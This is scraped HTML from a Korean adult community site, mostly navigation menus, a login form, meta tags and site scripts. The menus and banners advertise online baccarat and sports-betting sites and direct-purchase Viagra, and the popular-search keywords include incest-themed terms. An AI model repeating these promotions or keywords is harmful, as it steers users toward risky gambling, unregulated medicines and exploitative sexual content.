								<i class='fa fa-user-secret'></i> [멤버쉽]성인움짤 S+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=memavgif">
								<i class='fa fa-user-secret'></i> [멤버쉽]성인움짤 A+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=memai">
								<i class='fa fa-user-secret'></i> [멤버쉽]성인 AI S+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=memphoto">
								<i class='fa fa-user-secret'></i> [멤버쉽]은꼴사 19+															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c2">
					<a href="#sidebar_menu_s2" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s2" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=adult');">&nbsp;</span>
						<i class='fa fa-comments-o'></i> [야설]썰게						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s2" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c2">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
								<i class='fa fa-comments'></i> 썰 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
								<i class='fa fa-comment'></i> 펌 썰게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
								창작야설								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named03">
								[네임드] 핫썰마니아															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named04">
								[네임드] 아임하나															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named01">
								<i class='fa fa-eye'></i> [네임드] AM00시00분															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="no-sub">
						<i class='fa fa-thumbs-o-up'></i> 비아그라/탈모약직구											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=bluemedic');">&nbsp;</span>
						<i class='fa fa-diamond'></i> 제휴업체						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								블루메딕후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
								밤의민족								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
								핫썰보증업체															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=event">
								이벤트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
								배팅후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=sports">
								스포츠분석															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=photo');">&nbsp;</span>
						<i class='fa fa-camera'></i> 후방주의						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
								<i class='fa fa-file-powerpoint-o'></i> AI 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
								<i class='fa fa-file-image-o'></i> 은꼴사 18+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
								<i class='fa fa-file-audio-o'></i> 야사 17+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
								<i class='fa fa-file-o'></i> BJ 움짤 17+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
								<i class='fa fa-file-text-o'></i> AV 움짤 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
								<i class='fa fa-file-video-o'></i> 걸그룹 움짤								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
								<i class='fa fa-file'></i> 기타 움짤 17+															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c6">
					<a href="#sidebar_menu_s6" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s6" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=community');">&nbsp;</span>
						<i class='fa fa-commenting-o'></i> 커뮤니티						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s6" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c6">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
								<i class='fa fa-bullhorn'></i> 공지사항															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
								여성인증게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=free">
								<i class='fa fa-comment'></i> 자유게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=review">
								이용후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
								<i class='fa fa-users'></i> 가입인사								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
								<i class='fa fa-newspaper-o'></i> 유머								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="no-sub">
						<i class='fa fa-user-circle'></i> 회원랭킹											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c8">
					<a href="#sidebar_menu_s8" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s8" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=level');">&nbsp;</span>
						<i class='fa fa-bell-o'></i> 핫썰센터						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s8" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c8">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=level">
								<i class='fa fa-user-plus'></i> 멤버쉽가입								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-line-chart'></i> 포인트충전								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/qalist.php">
								<i class='fa fa-user'></i> 1:1 문의															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
								<i class='fa fa-handshake-o'></i> 제휴/광고문의								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/mypage.php">
								<i class='fa fa-user-circle'></i> 마이페이지															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=del">
								<i class='fa fa-window-close-o'></i> 게시물 삭제 요청															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c9">
					<a href="#sidebar_menu_s9" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s9" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=casino');">&nbsp;</span>
						<i class='fa fa-futbol-o'></i> 먹튀검증											</a>
				</div>
				<div id="sidebar_menu_s9" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c9">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								인터넷 바카라 사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
								토토사이트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
								인터넷 바카라 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en hidden">
	<b>STATS</b>
</div>



<ul style="padding:0px 15px; margin:0; list-style:none;" class="hidden">
	<li><a href="https://hotssul.com/bbs/current_connect.php">
		<span class="pull-right">1,848(<b class="orangered">48</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">32,820 명</span>오늘 방문자</li>
	<li><span class="pull-right">147,810 명</span>어제 방문자</li>
	<li><span class="pull-right">260,750 명</span>최대 방문자</li>
	<li><span class="pull-right">183,593,529 명</span>전체 방문자</li>
	<li><span class="pull-right">264,420 개</span>전체 게시물</li>
	<li><span class="pull-right">1,595,208 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 49 명 / 어제 318 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">968,676 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="https://hotssul.com/bbs/search.php">게시물</option>
										<option value="https://hotssul.com/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sop" class="form-control input-sm">
					<option value="or">또는</option>
					<option value="and">그리고</option>
				</select>	
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
			<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="https://hotssul.com/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="https://hotssul.com/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="https://hotssul.com/bbs/new.php">새글모음</a></li>
	<li><a href="https://hotssul.com/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.53 / 그누보드 5.3.3.3(패치 G5.5.7.5) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotssul.com/
body_size: 166545
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="rating" content="general">
<meta name="naver-site-verification" content="00a63fc6542d052007e4289e2548df642be58b8c" />
<meta name="naver-site-verification" content="1ae8cfddddea2437bb878a877eaaa1f434bbb8ff" />
<meta name="title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="publisher" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="야설, 핫썰닷컴, 썰, 썰게시판, AI성인, 인터넷 바카라 사이트, 야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta name="description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content=" 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:site_name" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:author" content="야설 | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴" />
<meta property="og:type" content="" />
<meta property="og:image" content="https://hotssul.com/data/apms/background/hotssul.jpg" />
<meta property="og:description" content="썰, 야설, 인터넷 바카라 사이트, 은꼴사등 방대한 자료를 핫썰닷컴에서 확인하세요." />
<meta property="og:url" content="https://hotssul.com/" />
<link rel="image_src" href="https://hotssul.com/data/apms/background/hotssul.jpg" />
<link rel="canonical" href="https://hotssul.com/" />
<title> 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴</title>
<link rel="stylesheet" href="https://hotssul.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/css/apms.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/assets/bs3/css/bootstrap.min.css" type="text/css"  class="thema-mode">
<link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css" type="text/css">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/colorset/Basic/colorset.css" type="text/css"  class="thema-colorset">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-keyword/widget.css?ver=180820">
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner2/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-gallery-banner/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/miso-post-list/widget.css" >
<link rel="stylesheet" href="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/widget.css?ver=180820">
<!--[if lte IE 8]>
<script src="https://hotssul.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://hotssul.com";
var g5_bbs_url   = "https://hotssul.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "";
var g5_responsive    = "1";
var g5_cookie_domain = ".hotssul.com";
var g5_purl = "https://hotssul.com/";
</script>
<script src="https://hotssul.com/js/jquery-1.11.3.min.js"></script>
<script src="https://hotssul.com/js/jquery-migrate-1.2.1.min.js"></script>
<script src="https://hotssul.com/lang/korean/lang.js?ver="></script>
<script src="https://hotssul.com/js/common.js?ver="></script>
<script src="https://hotssul.com/js/wrest.js?ver="></script>
<script src="https://hotssul.com/js/placeholders.min.js"></script>
<script src="https://hotssul.com/js/apms.js?ver="></script>
<script src="https://hotssul.com/js/jquery.lazyload.min.js"></script>
<link href="https://vjs.zencdn.net/7.20.2/video-js.css" rel="stylesheet" />
<script type="text/javascript" charset="utf-8"> //lazyload 기능 추가
	$(document).ready(function(){
		$("img.lazy").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});

	$(document).ready(function(){
		$("img.lazyaimg").lazyload({
			threshold : 10,
			effect : "fadeIn",
		});
	});
</script>
<link rel="stylesheet" href="https://hotssul.com/js/font-awesome/css/font-awesome.min.css">


<link rel="shortcut icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://hotssul.com/img/favicon.ico" type="image/x-icon">


<script src="https://hotssul.com/plugin/apms/js/jquery.mobile.swipe.min.js?ver=180820"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	 야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴	</h1>



<!-- 팝업레이어 시작 { -->
<div id="hd_pop">
    <h2>팝업레이어 알림</h2>

<span class="sound_only">팝업레이어 알림이 없습니다.</span></div>

<script>
$(function() {
    $(".hd_pops_reject").click(function() {
        var id = $(this).attr('class').split(' ');
        var ck_name = id[1];
        var exp_time = parseInt(id[2]);
        $("#"+id[1]).css("display", "none");
        set_cookie(ck_name, 1, exp_time, g5_cookie_domain);
    });
    $('.hd_pops_close').click(function() {
        var idb = $(this).attr('class').split(' ');
        $('#'+idb[1]).css('display','none');
    });
    $("#hd").css("z-index", 1000);
});
</script>
<!-- } 팝업레이어 끝 --><style> 
		.layout-boxed > .wrapper, .content-wrapper > .content { max-width:1400px; }
	.no-responsive .wrapper, .no-responsive .main-header { min-width:1400px; }
	.layout-boxed.left .wrapper { margin-left:0px; }
	.layout-boxed.right .wrapper { margin-right:0px; }
	.at-navbar .dropdown-menu ul { width: 180px; min-width: 180px; }
		</style>

<style type="text/css">
@media screen and (min-width: 980px) { 

 .bannerpc{margin:0;padding:0 30px 0 0;}
/* .toptextbanner{display:none;}*/

}

	.toptextbanner{height:auto; padding:5px; background:#0000ff; text-align:center;}
	.toptextbanner2{height:auto; padding:5px; background:#ffa500; text-align:center;}
	.toptextbanner3{height:auto; padding:5px; background:#B455A2; text-align:center;}
	.toptextbanner a{font-weight:bold; color:#fff;}
	.toptextbanner2 a{font-weight:bold; color:#fff;}
	.toptextbanner3 a{font-weight:bold; color:#fff;}

</style>


					<div class="toptextbanner2"> <!-- visible-xs -->
				<a href="https://hotssul.com/bbs/board.php?bo_table=woman">초 대박! 여성 인증 게시판이 오픈되었습니다!!</a>
			</div>
		
	
<div id="thema_wrapper" class="hold-transition ko skin-black-light sidebar-collapse header-menu">

	<!-- Site wrapper -->
	<div class="wrapper">

	<!-- LNB -->
	<aside class="at-lnb">
		<div class="at-container" style="width:1400px; margin:0 auto;">
			<!-- LNB Left -->
			<div class="pull-left">
				<ul>
					<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
					<li><a href="https://hotssul.com/rss/rss.php" target="_blank">RSS 구독</a></li>
						
					<li><a>12월 03일(수)</a></li>
				</ul>
			</div>
			<!-- LNB Right -->
			<div class="pull-right">
				<ul>
											<li><a href="https://hotssul.com/bbs/login.php?url=https://hotssul.com/" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
						<li><a href="https://hotssul.com/bbs/register.php">회원가입</a></li>
						<li><a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
											
										<!--
					<li><a href="https://hotssul.com/bbs/current_connect.php">접속 1,848 (<b class="orangered">48</b>)</a></li>
					-->
					
					<li class="menu-all-icon">
						<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
							전체메뉴
						</a>
					</li>

				</ul>
			</div>
			<div class="clearfix"></div>
		</div>
	</aside>
		
			<!-- Mobile Header -->
		<header class="m-header">
			<div class="at-container">
				<div class="header-wrap">
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
							<i class="fa fa-user"></i>
						</a>
					</div>
					<div class="header-logo kr">
						<!-- Mobile Logo -->
						<a href="https://hotssul.com">
							<!--어른들의 은밀한 쉼터--> 구글에서 <b>핫썰닷컴</b> 
						</a>
					</div>
					<div class="header-icon">
						<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
							<i class="fa fa-search"></i>
						</a>
					</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</header>

		<div class="at-container pc-header">
		<div  style="width:1400px;margin:0 auto; background:none;" >
	
		<!-- PC Logo -->
		<div class="header-logo kr" style=" margin-left:360px;">
			<a href="https://hotssul.com">
				핫썰닷컴
			</a>
			<span class="header-desc">
				어른들의 은밀한 쉼터
			</span>
		</div>
			


		<!-- PC Search -->
		<div class="header-search">
			<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
			<input type="hidden" name="url"	value="https://hotssul.com/bbs/search.php">
				<div class="input-group input-group-sm">
					<input type="text" name="stx" class="form-control input-sm" value="">
					<span class="input-group-btn">
						<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
					</span>
				</div>
			</form>

			<div class="header-keyword">
				<div class="basic-keyword">
			<span class="stx">
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88">엄마</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EA%B7%BC%EC%B9%9C">근친</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%8F%99%EC%83%9D">동생</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%AC%EB%8F%99%EC%83%9D">여동생</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%8C%80%EB%94%B8">대딸</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88">아줌마</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=SM">SM</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%BC%EC%84%A4">야설</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EB%8B%A4">아다</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EB%84%A4%ED%86%A0">네토</a>
		</span>
	</div>
			</div>
		</div>
			</div>
	</div>
		


		<div style="width:100%; text-align:center; background:#000;">
		<header class="main-header pc-menu"  style="width:1400px; margin:0 auto;">

			<!-- Logo -->
			


			<!-- Header Navbar -->
			<nav class="navbar navbar-static-top" role="navigation">
				<a class="cursor sidebar-toggle pc-menu" data-toggle="offcanvas" role="button">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</a>

									<button type="button" class="navbar-toggle collapsed btn-navbar-top" data-toggle="collapse" data-target="#navbar-collapse">
						<i class="fa fa-bars"></i>
					</button>
								<div class="navbar-custom-menu">
					<ul class="nav navbar-nav">
												<li class="dropdown tasks-menu">
							<a class="cursor dropdown-toggle" data-href="#" data-toggle="dropdown" style="padding:0px;">
								<div data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true" style="padding:15px;">
									<i class="fa fa-search"></i>
								</div>
							</a>
							<ul class="dropdown-menu ko-12">
								<li class="header">
									<form name="tallsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
									<div class="form-group" style="margin-bottom:8px;">
										<input type="text" name="stx" class="form-control input-sm" value="" placeholder="두글자 이상 입력">
									</div>
									<div class="row row-10">
										<div class="col-xs-6 col-10">
											<select name="url" class="form-control input-sm">
												<option value="https://hotssul.com/bbs/search.php">게시물</option>
																								<option value="https://hotssul.com/bbs/tag.php">태그</option>
											</select>
										</div>
										<div class="col-xs-6 col-10">
											<button type="submit" class="btn btn-navy btn-sm btn-block"><i class="fa fa-search"></i> 검색하기</button>
										</div>
									</div>
									</form>				
								</li>
							</ul>
						</li>
						<li  onclick="sidebar_open('sidebar-response');"> <!-- miso_msg();-->
							<a class="cursor"  style="padding:0px;">
								<div data-original-title="<nobr>알림</nobr>"  style="padding:15px;">
									<i class="fa fa-bell"></i>
									<span class="label label-circle label-warning msgLabel en" style="display:none;">
										<span class="msgCount">0</span>
									</span>
								</div>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a href="https://hotssul.com/rss/rss.php" target="_blank" data-original-title="<nobr>RSS</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-rss"></i>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a class="cursor" data-href="#" onclick="window.external.AddFavorite(parent.location.href,document.title);" data-original-title="<nobr>북마크</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-bookmark"></i>
							</a>
						</li>
												<li class="hidden-xs">
							<a href="https://hotssul.com/index.php?device=mobile" target="_blank" data-original-title="<nobr>모바일</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-exchange"></i>
							</a>
						</li>
					</ul>
				</div>
				<div class="mmenu m-menu hidden">
					<ul>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightlife"><i class="fa fa-address-card-o"></i>출근부</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightrevie"><i class="fa fa-thumbs-o-up"></i> 후기</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=event"><i class="fa fa-bullhorn"></i> 이벤트</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=ssul"><i class="fa fa-file-text-o"></i> 성인관</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=memyd"><i class="fa fa-play-circle-o"></i> 야동관</a></li>
					</ul>
				</div>


									<div class="at-navbar pull-left">
						<div class="navbar-collapse collapse" id="navbar-collapse">
							<ul class="nav navbar-nav nav-13">
																											<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=membership" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												멤버쉽																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul">
																[멤버쉽]성인 야설 S+																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EB%84%A4%ED%86%A0%EB%9D%BC%EB%A0%88">네토라레</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=%EA%B2%BD%ED%97%98%EB%8B%B4">경험담</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=memyassul&sca=SM">SM</a>
																	</li>
																																																																			<li class="sub2-off">
